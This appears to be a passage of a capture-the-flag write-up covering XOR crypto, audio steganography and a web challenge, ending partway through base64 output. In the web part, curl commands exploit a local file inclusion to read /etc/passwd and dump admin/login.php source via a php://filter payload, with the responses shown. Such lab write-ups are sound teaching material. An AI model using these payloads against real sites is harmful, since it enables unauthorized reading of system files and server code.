
I Tried the high probability :
And downlaaded the file it has generated.

When opening this files, we get the decrypted Python file :
I found the flag in the comment of the code : FLAG{1_t0u6ht_x0r_w45_53cur3}
Steganography - Cassette track A
SCORE: 100
RESSOURCE : original.wav
RESSOURCE : secret.wav
I had never done steganography before, so I read documentations for a few hours to understand what it was talking about and how to deal with it.

After many tries with script in Python and other online tools, i tried using Audacity.

I thought of substracting the original song from the secret one. I did this in audacity :
Then i exported the result audio file :
RESSOURCE : diff.wav

One popular thing use for audio steganography is the Morse code so i looked up the audio in a Morse decoder and some text appeared :
It’s the flag !

The spectrogram of the diff.wav audio also showed me the flag (subsequent attempt) :
Flag : FLAG{W31c0m3_t0_4ud10_St3G4n0gr4pHy}
Steganography - Cassette track B
Not solved during the CTF.
SCORE: 100
RESSOURCE : secret2.wav
Worked on this challenge and found the morse code in the spectrogram of the audio file but coud not extract the correct flag from the file.
Tried with online tools and Audacity.
Steganography - Intercepted
Not solved during the CTF.
Reverse - Broken Crackme
Not solved during the CTF.

Misc - Read the rules!
SCORE: 10
Looking the rules :
I got the flag : FLAG{rules_are_important!}
Misc - Ransom-aware 2
Not solved during the CTF.
Programming - Fraud detector
Not solved during the CTF.
Programming - Shakespeare’s Language
Not solved during the CTF.
Programming - Graphs 2.0 - Canadian Edition
Not solved during the CTF.
Web - [Desjardins] Jamais Sans Mon Riz #1
SCORE: 100
RESSOURCE : www.jamaissansmonriz.com
First i explored the websiteto search evident flags or clues. Nothing directly in the webpages, so i inspected all pages in the browser or directly with cURL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
┌──(kali㉿kali)-[~]
└─$ curl http://www.jamaissansmonriz.com
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Jamais Sans Mon Riz</title>
<link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v5.15.4/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css" />
<!-- Core theme CSS (includes Bootstrap)-->
<link href="css/styles.css" rel="stylesheet" />
</head>
<body>
<!-- Navigation-->
<nav class="navbar navbar-expand-lg navbar-light" id="mainNav">
<div class="container px-4 px-lg-5">
<a class="navbar-brand" href="#Comme du riz haha t'as pognes-tu?">Le repas est servi, souRIZ!</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
Menu
<i class="fas fa-bars"></i>
</button>
<div class="collapse navbar-collapse" id="navbarResponsive">
<ul class="navbar-nav ms-auto py-4 py-lg-0">
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="index.php">Accueil</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="about.php">À propos</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="contact.php">Nous Joindre</a></li>
</ul>
</div>
</div>
</nav>
<!-- Page Header-->
<header class="masthead" style="background-image: url('https://as2.ftcdn.net/v2/jpg/01/48/47/09/1000_F_148470941_M4E88JYreCRV9rDU7UDrXLjoBkkgCt6P.jpg')">
<div class="container position-relative px-4 px-lg-5">
<div class="row gx-4 gx-lg-5 justify-content-center">
<div class="col-md-10 col-lg-8 col-xl-7">
<div class="site-heading">
<h1>Jamais Sans Mon Riz</h1>
<span class="subheading">Le riz, c'est la vie!</span>
</div>
</div>
</div>
</div>
</header>
<!-- Main Content-->
<div class="container px-4 px-lg-5">
<div class="row gx-4 gx-lg-5 justify-content-center">
<div class="col-md-10 col-lg-8 col-xl-7">
<!-- Post preview-->
<div class="post-preview">
<a href="post.php?postid=posts/1.php">
<h2 class="post-title">Riz Sauvage, Zizanie</h2>
<h3 class="post-subtitle">Pas tant sauvage</h3>
</a>
<p class="post-meta">
Écrit par
<a href="#">The rice gang</a>
le 6 Janvier 2021
</p>
</div>
<!-- Divider-->
<hr class="my-4" />
<!-- Post preview-->
<div class="post-preview">
<a href="post.php?postid=posts/2.php">
<h2 class="post-title">Riz Basmati</h2>
<h3 class="post-subtitle">Le riz à manger avec ton poulet au beurre</h3>
</a>
<p class="post-meta">
Écrit par
<a href="#">The rice gang</a>
le 24 novembre 2021
</p>
</div>
<!-- Divider-->
<hr class="my-4" />
<!-- Post preview-->
<div class="post-preview">
<a href="post.php?postid=posts/3.php">
<h2 class="post-title">Riz Complet</h2>
<h3 class="post-subtitle">Brun comme mes bas</h3>
</a>
<p class="post-meta">
Écrit par
<a href="#">The rice gang</a>
le 30 février 2022
</p>
</div>
<!-- Divider-->
<hr class="my-4" />
<!-- Post preview-->
<div class="post-preview">
<a href="post.php?postid=posts/4.php">
<h2 class="post-title">Riz rouge de Camargue</h2>
<h3 class="post-subtitle">Apparemment, on cultive le riz en France</h3>
</a>
<p class="post-meta">
Écrit par
<a href="#">The rice gang</a>
le 19 juin 2022
</p>
</div>
<!-- Divider-->
<hr class="my-4" />
<!-- Pager-->
<div class="d-flex justify-content-end mb-4"><a class="btn btn-primary text-uppercase" href="#!">Older Posts →</a></div>
</div>
</div>
</div>
<!-- Footer-->
<!-- Footer-->
<footer class="border-top">
<div class="container px-4 px-lg-5">
<div class="row gx-4 gx-lg-5 justify-content-center">
<div class="col-md-10 col-lg-8 col-xl-7">
<ul class="list-inline text-center">
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-twitter fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-facebook-f fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-github fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
</ul>
<div class="small text-center text-muted fst-italic">Copyright © Ettic 2022 </div>
</div>
</div>
</div>
</footer>
<!-- Bootstrap core JS-->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
<!-- Core theme JS-->
<script src="js/scripts.js"></script>
</body>
</html>
We can see from our cURL we have link to about.php, contact.php, post.php?postid=posts/1.php, post.php?postid=posts/2.php, post.php?postid=posts/3.php, post.php?postid=posts/4.php.
The structure of the pages for the POSTS remind me some LFI vulnerabilities, but i’m going to far for the first flag, i’ll come back on this later.
No flag or interesting things from all other cURL page’s return nor from css and js files.
Let’s check the classic robots.txt :
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ curl http://www.jamaissansmonriz.com/robots.txt
User-agent: *
Disallow: /admin/
FLAG{1_dur_dur_detre_un_robot}
Ok, i got the first flag : FLAG{1_dur_dur_detre_un_robot}
Another information here : /admin page disallow from indexing. (During CTF i got this before the flag by running gobuster)
Let’s move to second flag.
Web - [Desjardins] Jamais Sans Mon Riz #2
SCORE : 200
RESSOURCE : jamaissansmonriz.com
As i saw in my research from previous flag, the website is vulnerable to LFI (Local File Inclusion). I tried to retrieve some important file as /etc/passwd :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
┌──(kali㉿kali)-[~]
└─$ curl http://jamaissansmonriz.com/post.php?postid=/etc/passwd
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Clean Blog - Start Bootstrap Theme</title>
<link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v5.15.4/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css" />
<!-- Core theme CSS (includes Bootstrap)-->
<link href="css/styles.css" rel="stylesheet" />
</head>
<body>
<!-- Navigation-->
<nav class="navbar navbar-expand-lg navbar-light" id="mainNav">
<div class="container px-4 px-lg-5">
<a class="navbar-brand" href="#Comme du riz haha t'as pognes-tu?">Le repas est servi, souRIZ!</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
Menu
<i class="fas fa-bars"></i>
</button>
<div class="collapse navbar-collapse" id="navbarResponsive">
<ul class="navbar-nav ms-auto py-4 py-lg-0">
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="index.php">Accueil</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="about.php">À propos</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="contact.php">Nous Joindre</a></li>
</ul>
</div>
</div>
</nav>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/sh
<!-- Footer-->
<footer class="border-top">
<div class="container px-4 px-lg-5">
<div class="row gx-4 gx-lg-5 justify-content-center">
<div class="col-md-10 col-lg-8 col-xl-7">
<ul class="list-inline text-center">
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-twitter fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-facebook-f fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-github fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
</ul>
<div class="small text-center text-muted fst-italic">Copyright © Ettic 2022 </div>
</div>
</div>
</div>
</footer>
<!-- Bootstrap core JS-->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
<!-- Core theme JS-->
<script src="js/scripts.js"></script>
</body>
</html>
I tried other files like ssh key (id_rsa), /etc/shadow , /var/log, /var/mail and related but no flag there !
Then when vieweing page source again from the /admin/login.php, the HTML tag picked up my mind as it’s a PHP file. So i checked for getting the page with php filter in LFI :
1
?page=php://filter/convert.base64-encode/resource="some interesting php file"
Let’s do this for our website with /admin/login.php :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
┌──(kali㉿kali)-[~]
└─$ curl http://jamaissansmonriz.com/post.php?postid=php://filter/convert.base64-encode/resource=admin/login.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Clean Blog - Start Bootstrap Theme</title>
<link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v5.15.4/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" rel="stylesheet" type="text/css" />
<!-- Core theme CSS (includes Bootstrap)-->
<link href="css/styles.css" rel="stylesheet" />
</head>
<body>
<!-- Navigation-->
<nav class="navbar navbar-expand-lg navbar-light" id="mainNav">
<div class="container px-4 px-lg-5">
<a class="navbar-brand" href="#Comme du riz haha t'as pognes-tu?">Le repas est servi, souRIZ!</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
Menu
<i class="fas fa-bars"></i>
</button>
<div class="collapse navbar-collapse" id="navbarResponsive">
<ul class="navbar-nav ms-auto py-4 py-lg-0">
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="index.php">Accueil</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="about.php">À propos</a></li>
<li class="nav-item"><a class="nav-link px-lg-3 py-3 py-lg-4" href="contact.php">Nous Joindre</a></li>
</ul>
</div>
</div>
</nav>
PD9waHAKCi8vIEZMQUd7Ml9qZV9tZV9zZW5zX3RlbGxlbWVudF9pbmNsdX0KCmluY2x1ZGVfb25jZSgibGliL2NyeXB0by5waHAiKTsKc2Vzc2lvbl9zdGFydCgpOwoKaWYoaXNzZXQoJF9TRVNTSU9OWyJhZG1pbiJdKSAmJiAkX1NFU1NJT05bImFkbWluIl0pIHsKICAgIGhlYWRlcigiTG9jYXRpb246IC9hZG1pbi9pbmRleC5waHAiKTsKICAgIGV4aXQoKTsKfQoKLy8gVmFsaWRhdGUgUmVtZW1iZXIgTWUKaWYoaXNzZXQoJF9DT09LSUVbInJlbWVtYmVyX21lIl0pKSB7CiAgICBpZiAoJHJlbWVtYmVyX21lID0gdmFsaWRhdGVfcmVtZW1iZXJfbWVfY29va2llKCRfQ09PS0lFWyJyZW1lbWJlcl9tZSJdKSkgewogICAgICAgICRfU0VTU0lPTlsiYWRtaW4iXSA9IHRydWU7CiAgICAgICAgJF9TRVNTSU9OWyJ1c2VybmFtZSJdID0gImFkbWluIjsKICAgICAgICBoZWFkZXIoIkxvY2F0aW9uOiAvYWRtaW4vaW5kZXgucGhwIik7CiAgICAgICAgZXhpdCgpOwogICAgfQp9CgoKLy8gVmFsaWRhdGUgbG9naW4KCmlmKGlzc2V0KCRfUE9TVFsiZW1haWwiXSkgJiYgaXNzZXQoJF9QT1NUWyJwYXNzd29yZCJdKSkgewogICAgLy8gVE9ETzogQWpvdXRlciB1bmUgYmFzZSBkZSBkb25uZWVzLCBjb21tZSBjYSBvbiBuZSByaXogcGx1cwogICAgaWYoJF9QT1NUWyJlbWFpbCJdID09PSAiYWRtaW5AamFtYWlzc2Fuc21vbnJpei5jb20iICYmICRfUE9TVFsicGFzc3dvcmQiXSA9PT0gZ2V0ZW52KCJGTEFHNCIpKSB7CiAgICAgICAgCiAgICAgICAgJF9TRVNTSU9OWyJhZG1pbiJdID0gdHJ1ZTsKICAgICAgICAkX1NFU1NJT05bInVzZXJuYW1lIl0gPSAiYWRtaW4iOwoKICAgICAgICBpZihpc3NldCgkX1BPU1RbInJlbWVtYmVyX21lIl0pICYmICRfUE9TVFsicmVtZW1iZXJfbWUiXSA9PT0gIm9uIikgewogICAgICAgICAgICBzZXRjb29raWUoInJlbWVtYmVyX21lIiwgZ2VuZXJhdGVfcmVtZW1iZXJfbWVfY29va2llKCRfU0VTU0lPTlsidXNlcm5hbWUiXSwgIjEiKSwgdGltZSgpKzM2MDAqMjQqMzAsICIvIiwgIiIsIDApOwogICAgICAgIH0gICAKICAgICAgICBoZWFkZXIoIkxvY2F0aW9uOiAvYWRtaW4vaW5kZXgucGhwIik7CiAgICAgICAgZXhpdCgpOwogICAgfQp9CgoKCj8+CgoKPCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KCjxoZWFkPgoKICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEsIHNocmluay10by1maXQ9bm8iPgogICAgPG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9IiI+CiAgICA8bWV0YSBuYW1lPSJhdXRob3IiIGNvbnRlbnQ9IiI+CgogICAgPHRpdGxlPlNCIEFkbWluIDIgLSBMb2dpbjwvdGl0bGU+CgogICAgPCEtLSBDdXN0b20gZm9udHMgZm9yIHRoaXMgdGVtcGxhdGUtLT4KICAgIDxsaW5rIGhyZWY9InZlbmRvci9mb250YXdlc29tZS1mcmVlL2Nzcy9hbGwubWluLmNzcyIgcmVsPSJzdHlsZXNoZWV0IiB0eXBlPSJ0ZXh0L2NzcyI+CiAgICA8bGluawogICAgICAgIGhyZWY9Imh0dHBzOi8vZm9udHMuZ29vZ2xlYXBpcy5jb20vY3NzP2ZhbWlseT1OdW5pdG86MjAwLDIwMGksMzAwLDMwMGksNDAwLDQwMGksNjAwLDYwMGksNzAwLDcwMGksODAwLDgwMGksOTAwLDkwMGkiCiAgICAgICAgcmVsPSJzdHlsZXNoZWV0Ij4KCiAgICA8IS0tIEN1c3RvbSBzdHlsZXMgZm9yIHRoaXMgdGVtcGxhdGUtLT4KICAgIDxsaW5rIGhyZWY9ImNzcy9zYi1hZG1pbi0yLm1pbi5jc3MiIHJlbD0ic3R5bGVzaGVldCI+Cgo8L2hlYWQ+Cgo8Ym9keSBjbGFzcz0iYmctZ3JhZGllbnQtcHJpbWFyeSI+CgogICAgPGRpdiBjbGFzcz0iY29udGFpbmVyIj4KCiAgICAgICAgPCEtLSBPdXRlciBSb3cgLS0+CiAgICAgICAgPGRpdiBjbGFzcz0icm93IGp1c3RpZnktY29udGVudC1jZW50ZXIiPgoKICAgICAgICAgICAgPGRpdiBjbGFzcz0iY29sLXhsLTEwIGNvbC1sZy0xMiBjb2wtbWQtOSI+CgogICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY2FyZCBvLWhpZGRlbiBib3JkZXItMCBzaGFkb3ctbGcgbXktNSI+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY2FyZC1ib2R5IHAtMCI+CiAgICAgICAgICAgICAgICAgICAgICAgIDwhLS0gTmVzdGVkIFJvdyB3aXRoaW4gQ2FyZCBCb2R5IC0tPgogICAgICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJyb3ciPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY29sLWxnLTYgZC1ub25lIGQtbGctYmxvY2sgYmctbG9naW4taW1hZ2UiPjwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iY29sLWxnLTYiPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9InAtNSI+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9InRleHQtY2VudGVyIj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxoMSBjbGFzcz0iaDQgdGV4dC1ncmF5LTkwMCBtYi00Ij5XZWxjb21lIEJhY2shPC9oMT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgICAgIC